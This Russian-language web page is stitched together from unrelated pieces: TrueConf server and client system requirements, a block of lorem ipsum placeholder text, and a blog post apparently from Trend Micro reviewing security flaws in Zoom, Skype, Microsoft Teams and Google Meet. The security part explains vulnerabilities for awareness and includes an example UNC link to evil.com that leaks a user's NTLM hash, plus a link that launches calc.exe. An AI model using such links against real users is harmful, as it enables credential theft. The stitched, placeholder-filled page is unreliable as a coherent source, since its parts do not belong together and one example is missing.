Выделенная или виртуальная 64-битная операционная система:

- Microsoft Windows Server 2008 R2/2012/2016/2019/2022 (в том числе редакции Core) с установленными последними версиями обновлений

- Debian 10 / 11

- Astra Linux CE 2.12

- Astra Linux SE 1.6 / 1.7

- Альт Сервер 9

- РЕД ОС 7.3

- ROSA 7.9

- 443 (возможно изменить в панели управления) — HTTPS-порт по умолчанию, для передачи служебной информации между сервером, клиентскими приложениями и браузерами. Если этот порт закрыт, планировщик конференций, показ презентаций и расширенное управление конференцией из клиентского приложения работать не будут.

- 4307 (возможно изменить в панели управления) — порт для обмена медиаданными с клиентскими приложениями.

TrueConf MCU

TrueConf Tracker

| Операционная система | Windows 7 SP1 и выше |

| Оборудование | Микрофонный массив Phoenix Audio Condor с версией прошивки звукового процессора (DSP) 1.7 или выше. Инструкция по обновлению прошивки → |

| Камера уровня | Любая PTZ-камера, работающая по протоколам UVC или VISCA. |

Как сделать видеоконференцию или вебинар в 3 клика | Проведение видеоконференций и вебинаров

TrueConf Weathervane

| Операционная система | Windows 7 SP1 и выше |

| Совместимое программное обеспечение | TrueConf Room. |

| Совместимые конгресс-системы | Производства BKR (WCS-20M), Sennheiser (ADN CU1), Beyerdynamic (серии продуктов Quinta и Orbis), Shure (DDS 5900), Bosch (CCS-1000, DICENTIS). |

| Совместимые PTZ-камеры | Мы рекомендуем использовать PTZ-камеры CleverMic, либо любые другие с интерфейсами управления UVC или VISCA. |

| Совместимые матричные коммутаторы | Владельцам Pro-версии доступна интеграция решения с матричным коммутатором CleverMic VWC 22 |

| Место на диске | 30 МБ. |

TrueConf Kiosk

| Операционная система | Microsoft Windows 7 SP1 и выше |

| Процессор | Intel Core i5-6400 или лучше |

| Оперативная память | 4 ГБ для Windows 7 и 8 ГБ для Windows 8/8.1/10 |

| Видеокарта | Совместимая с DirectX 10.0 с минимум 512МБ оперативной памяти (VRAM). При использовани видеокарты в процессорах Intel, необходимо, чтобы оперативная память работала в 2-х канальном режиме. |

| Сеть | 2Мбит/с в обоих направлениях для качества 1080p |

| Камера уровня | Ознакомиться с рекомендуемыми камерами для переговорных комнат → |

Требования для приложений и терминалов

TrueConf для Windows/macOS/Linux

| Операционная система | 7 SP1 и выше | macOS 10.12+ | См. список совместимых ОС → |

| Процессор Оперативная память Видеокарта Сеть |

Согласно выбранному режиму связи и качества соединения. Режимы групповых конференций |

||

| Совместимость с платформами виртуализации рабочих столов (VDI) | Termidesk, Citrix VDI, VMware Horizon | ||

Video Union — бесплатная видеоконференция по локальной сети и онлайн

TrueConf для мобильных устройств

| Для Android устройств | Системные требования на сайте Google Play |

| Для iOS/iPadOS/watchOS устройств | Системные требования на сайте App Store |

TrueConf для умных ТВ

Браузерный (WebRTC) клиент для TrueConf Server

- Google Chrome 73+, а также другие на основе Chromium

- Mozilla Firefox 66+

- Opera 59+

- Safari 12+

- Яндекс.Браузер 19+

Для мобильных устройств на базе Android:

- Google Chrome 73+

- Mozilla Firefox 66+

- Opera for Android 50+

- Яндекс.Браузер 19+

Для мобильных устройств на базе iOS:

Рекомендуется использовать последние стабильные версии браузеров.

TrueConf Room

- Microsoft Windows 7 SP1 и выше

- Debian 10 / 11

- Ubuntu 20.04 / 22.04

- Raspberry Pi OS 11

- Astra Linux SE 1.6 / 1.7

Требования к клиентским ПК для различных режимов видеоконференций

Для видеозвонка

Intel Celeron G3xxx (от 2,7 ГГц);

Intel Celeron 3xxxU (от 1,5 ГГц);

Intel Celeron G3xxx (от 2,7 ГГц);

Intel Celeron 3xxxU (от 1,7 ГГц);

AMD Athlon 64 X2 (от 2,4 ГГц);

Intel Celeron G3xxx (от 2,7 ГГц);

Intel Pentium 4xxxY (от 1,5 ГГц);

Intel Core i5-3xxxM (от 1,8 ГГц);

Intel Core i5-2xxx (от 2,3 ГГц);

AMD Athlon II и Phenom II (от 3,0 ГГц);

Intel Celeron G3xxx (от 2,7 ГГц);

Intel Pentium 4xxxU (от 2,1 ГГц);

Intel Pentium G4xxx (от 2,9 ГГц);

Intel Core i5-7xxxU (от 2,6 ГГц);

Для групповых видеоконференций

| Разрешение | до 720p от каждого участника. Суммарное до 2560×1440. | до 720p от каждого участника. Суммарное до 3840×2160. | до 720p от каждого участника. Суммарное до 5120×2880. | до 720p от каждого участника. Суммарное до 7680×4320 (Ultra HD 8K). |

| Операционная система | Windows 7 SP1/8/8.1/10, macOS 10.12+, Ubuntu 14.04+, Debian 7.2.0+ | Windows 8/8.1/10, macOS 10.12+, Ubuntu 14.04+, Debian 7.2.0+ | ||

| Процессор | Intel Core i5-2xxxM (от 2,3 ГГц); | |||

Intel Core i3-3xxxM (от 1,8 ГГц);

Intel Core i3-5xx, i5-6xx первого поколения (от 2,5 ГГц);

Intel Celeron G3xxx (от 2,7 ГГц);

Intel Pentium 4xxxU (от 2,1 ГГц);

Intel Core i5-7xx, i7-8xx первого поколения (от 2,6 ГГц);

Intel Core i3-4xxx (от 3,0 ГГц);

Intel Pentium G5xxx (от 3,1 ГГц);

Intel Core i3-7xxxU (от 2,6 ГГц);

AMD FX (от 4,0 ГГц);

Intel Core i3-7xxx (от 3,9 ГГц);

Intel Core i5-7xxxU (от 2,6 ГГц);

Intel Core i5-7xxx (от 3,0 ГГц);

Intel Core i3-8xxx (от 3,6 ГГц);

Источник: trueconf.ru

Требования к серверу и клиенту

Lorem ipsum dolor sit amet consectetur adipisicing elit. Non totam voluptatem nihil laboriosam eum accusantium, asperiores iste dolore nam, veniam laudantium facilis deleniti fuga exercitationem, ratione officia eius, ab unde optio molestias quae quisquam. Eligendi error ducimus porro, labore expedita eum accusantium obcaecati, doloribus repellat fuga harum odit, delectus, reiciendis optio officiis debitis odio! Autem quidem aut laborum at non nulla qui fugit debitis maxime velit odit ipsum a, excepturi quasi, cum, quia accusantium, totam eos ipsa dignissimos eius provident.

Ea rerum culpa repudiandae perferendis cupiditate assumenda labore aliquid iure voluptatibus consectetur fugiat, vel illo? Magnam, quasi. Ea esse, laudantium rem maiores voluptatibus? Pariatur, omnis placeat voluptatem. Inventore minima quod recusandae excepturi tempora laborum culpa corporis aspernatur, deserunt distinctio, dolores, totam dolore repellendus. Dolore inventore suscipit consectetur explicabo sunt odio officia nostrum nemo, aspernatur assumenda, dicta quis neque molestias at quasi possimus.

Atque dignissimos alias nam, saepe sequi laborum debitis? Esse similique mollitia velit odit excepturi, sunt eaque officia neque molestiae sint quo nobis quaerat magni incidunt ipsa quod doloribus rerum consequuntur necessitatibus adipisci repellendus enim. Numquam soluta, nostrum, exercitationem illo voluptates quaerat ipsa atque quam inventore nam rem molestiae! Quisquam voluptatum odio labore ipsum quos, non eaque facilis, velit.

Источник: www.videomost.com

Безопасность сервисов для видеосвязи

Базовые требования к сервисам для организации видеоконференцсвязи — качество, надёжность и безопасность. И если первые два требования в основном сопоставимы у всех крупных игроков, то ситуация с безопасностью значительно отличается. В этом посте рассмотрим, как обстоят дела с защитой у самых используемых сервисов: Zoom, Skype, Microsoft Teams и Google Meet.



С начала пандемии все сервисы для организации видеоконференцсвязи столкнулись с взрывным ростом числа пользователей:

- число ежедневных пользователей Skype всего за месяц выросло на 70%,

- количество пользователей MS Teams с января выросло в 5 раз и достигло 75 млн человек,

- количество пользователей Zoom за 4 месяца выросло в 30 раз и превысило 300 млн человек в день,

- с января 2020 года количество ежедневных пользователей приложения Google (Hangout) Meet выросло в 30 раз и сейчас составляет 100 млн человек

Рост стоимости акций Zoom Video с момента начала пандемии. Источник: Investing.com

Однако массовый спрос вызвал не только рост курса акций компаний, но и наглядно продемонстрировал проблемы с безопасностью сервисов, о которых раньше почему-то никто не задумывался. Некоторые из проблем связаны с качеством работы программистов и могут привести к удалённому выполнению кода. В основе других лежат неправильные архитектурные решения, обеспечивающие возможность для злонамеренного использования сервиса.

Zoom

Компания Zoom Video буквально ворвалась на рынок ВКС-сервисов и быстро стала лидером. К сожалению, лидерство проявилось не только в числе пользователей, но и в количестве обнаруженных ошибок. Ситуация была настолько удручающей, что военные и государственные ведомства многих стран запретили сотрудникам пользоваться проблемным продуктом; их примеру последовали крупные компании. Рассмотрим уязвимости Zoom, ставшие причиной таких решений.

Проблемы с шифрованием

Zoom декларирует, что все видеозвонки защищены шифрованием, однако в действительности всё не так красиво: сервис действительно использует шифрование, но сеансовый ключ клиентская программа запрашивает у одного из серверов «системы управления ключами», входящими в состав облачной инфраструктуры Zoom. Эти серверы генерируют ключ шифрования и выдают его абонентам, которые подключаются к конференции — один ключ для всех участников конференции.

Передача ключа от сервера к клиенту происходит через протокол TLS, который также используется для https. Если кто-то из участников конференции пользуется Zoom на телефоне, копия ключа шифрования также будет передана ещё одному серверу-коннектору телефонии Zoom.

Часть серверов системы управления ключами расположена в Китае, причём они используются для выдачи ключей даже когда все участники конференции находятся в других странах. Возникают справедливые опасения, что правительство КНР может перехватить зашифрованный трафик, а затем расшифровать его с помощью ключей, полученных от провайдеров в добровольно-принудительном порядке.



Другая проблема шифрования связана с его практической реализацией:

- хотя в документации указано, что используются 256-битные ключи AES, их фактическая длина составляет лишь 128 бит;

- алгоритм AES работает в режиме ECB, при использовании которого результат шифрования частично сохраняет структуру исходных данных.

Результат шифрования изображения с использованием режима ECB и других режимов AES. Источник: Wikipedia

Уязвимость на 500 тыс. долларов

В середине апреля 2020 года в клиентах Zoom для Windows и macOS были обнаружены две уязвимости нулевого дня. RCE-уязвимость Windows-клиента сразу же выставили на продажу за 500 тыс. Долларов США. Чтобы воспользоваться ошибкой, атакующий должен позвонить жертве, либо участвовать с ней в одной конференции.

Уязвимость в macOS-клиенте не давала таких возможностей, поэтому её использование в реальных атаках маловероятно.

Ответы на неавторизованные XMPP-запросы

В конце апреля 2020 года в Zoom обнаружили ещё одну уязвимость: с помощью специально сформированного XMPP-запроса любой желающий мог получить список всех пользователей сервиса, относящихся к любому домену. Например, можно было получить список адресов пользователей с домена usa.gov, отправив XMPP-запрос вида:

Приложение просто не проверяло домен пользователя, запрашивающего список адресов.

Захват контроля над macOS

- Инсталлятор Zoom применял технику теневой установки, которую часто используют вредоносные программы, чтобы установиться без взаимодействия с пользователем. Локальный непривилегированный злоумышленник мог внедрить в инсталлятор Zoom вредоносный код и получить привилегии root.

- Внедрив вредоносный код в установленный Zoom-клиент, атакующий мог получить доступ к камере и микрофону, уже предоставленный приложению. При этом не будет отображаться никаких дополнительных запросов или уведомлений.

Обнаруженная в клиенте Zoom для Windows уязвимость могла привести к утечке учётных данных пользователей через UNC-ссылки. Причина в том, что Windows-клиент Zoom преобразует ссылки в UNC-пути, поэтому, если отправить в чат ссылку вида \evil.comimgkotik.jpg, Windows попытается подключиться к этому сайту, используя протокол SMB, чтобы открыть файл kotik.jpg. Удалённый сайт получит от локального компьютера имя пользователя и NTLM-хэш, который можно взломать, используя утилиту Hashcat или другие инструменты.

Используя эту технику, можно было запустить практически любую программу на локальном компьютере. Например, по ссылке 127.0.0.1C$windowssystem32calc.exe запустится калькулятор.

Утечки записей видеозвонков

В начале апреля на YouTube и Vimeo появились в открытом доступе записи личных видеозвонков пользователей Zoom. В их числе были школьные уроки, психотерапевтические сеансы и консультации врачей, а также корпоративные совещания.

Причиной утечки стало то, что сервис присваивал видеоконференциям открытые идентификаторы, а организаторы конференций не защищали доступ к ним паролем. Любой желающий мог «слить» записи и использовать их по своему усмотрению.

Тот самый случай, когда недостаточное внимание к настройкам безопасности конференций по умолчанию приводит к печальным последствиям. Для подключения к любой видеовстрече в Zoom достаточно было знать идентификатор встречи, и этим массово стали пользоваться пранкеры. Они врывались на онлайн-уроки и упражнялись там в своеобразном «остроумии», например, запускали демонстрацию экрана с порнороликом или разрисовывали документ на экране учителя непристойными изображениями.

Затем выяснилось, что проблема значительно шире, чем просто срыв онлайн-уроков. Журналисты The New York Times обнаружили закрытые чаты и ветки на форумах Reddit и 4Chan, участники которых проводили массовые кампании по срыву публичных мероприятий, онлайн-встреч обществ анонимных алкоголиков и других Zoom-встреч. Они разыскивали опубликованные в общем доступе реквизиты для подключения, а затем приглашали других троллей присоединиться к «веселью».

Работа над ошибками

Массовые отказы от использования сервиса заставили руководство Zoom принимать экстренные меры. В своём интервью CNN в начале апреля CEO Zoom Эрик Юань сказал, что компания двигалась слишком быстро, поэтому они допустили некоторые ошибки. Усвоив урок, они сделали шаг назад, чтобы сосредоточиться на конфиденциальности и безопасности.

В соответствии с программой «90 дней к безопасности», Zoom c 1 апреля 2020 года остановила работу над новыми функциями и занялась устранением выявленных проблем и аудитом безопасности кода.

Результатом этих мер стал выпуск Zoom версии 5.0, в которой помимо прочего проапгрейдили AES-шифрование до 256 бит и реализовали множество других доработок, связанных с безопасностью по умолчанию.

Skype

Несмотря на быстрый рост числа пользователей, Skype появлялся в новостях информационной безопасности текущего года всего раз, да и то не в связи с уязвимостью. В январе 2020 года один из бывших подрядчиков рассказал изданию The Guardian, что Microsoft в течение нескольких лет прослушивала и обрабатывала голоса пользователей Skype и Cortana без каких-либо мер безопасности. Однако впервые об этом стало известно ещё в августе 2019 года, и уже тогда представители Microsoft пояснили, что сбор голосовых данных проводится для обеспечения и совершенствования работы голосовых сервисов: поиска и распознавания голосовых команд, перевода речи и транскрибирования.

Результат поиска в базе уязвимостей по запросу «Skype». Источник: cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

Что касается уязвимостей, то по данным базы CVE, в 2020 году в Skype не найдено ни одной уязвимости.

MS Teams



Microsoft уделяет много внимания безопасности своих продуктов, в том числе и MS Teams (хотя противоположное мнение широкого распространено). В 2019-2020 году в Teams обнаружены и исправлены следующие уязвимости:

1. CVE-2019-5922 — уязвимость в инсталляторе Teams, которая позволяла атакующему подсунуть ему вредоносную DLL и получить права в целевой системе, так как инсталлятор не проверял, что за DLL находится в его папке.

Схема атаки на MS Teams с помощью картинки. Источник: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

Источник проблемы был в том, как Teams работает с токенами доступа к изображениям. Для аутентификации пользователя в платформе используются два токена: authtoken и skypetoken. Authtoken позволяет пользователю загружать изображения в доменах Teams и Skype и генерирует skypetoken, который используется для аутентификации на сервере, обрабатывающем команды от клиента, например, чтение или отправку сообщений.

Перехвативший оба токена злоумышленник может выполнять вызовы Teams API и получить полный контроль над учётной записью:

- читать и отправлять сообщения,

- создавать группы,

- добавлять и удалять пользователей,

- менять разрешения.

3. Несколько уязвимостей, обнаруженных исследователями Tenable в компоненте для отправки открыток с благодарностями (Praise Cards) и окнах чата, позволяли внедрить код для несанкционированного изменения настроек, а также для хищения учётных данных пользователя. Microsoft не выпускала отдельных рекомендаций по поводу этих проблем, исправив их в новой версии приложения.

Google Meet

В отличие от аналогичных сервисов Google Meet полностью работает в браузере. Благодаря этой особенности за последние два года видеоконференцсвязь от Google ни разу не засветилась в новостях информационной безопасности. Даже вызванный пандемией 30-кратный рост числа пользователей не выявил уязвимостей, затрагивающих их безопасность.

Наши рекомендации

Использование любых программ требует ответственного отношения к безопасности, и средства для проведения видеоконференций не исключение. Приведём некоторые правила, которые помогут защитить ваши онлайн-встречи:

- используйте последнюю версию ПО,

- загружайте установщики программ только с официальных ресурсов,

- не публикуйте ID встреч в интернете,

- защищайте учётные записи с помощью двухфакторной аутентификации,

- разрешайте подключение к встречам только авторизованным пользователям,

- закройте возможность новых подключений после начала мероприятия,

- включите для организатора возможность блокировать или удалять участников встречи,

- используйте современные антивирусные решения, обеспечивающие комплексную защиту от новых и известных угроз.

- Блог компании Trend Micro

- Информационная безопасность

- Видеоконференцсвязь

Источник: habr.com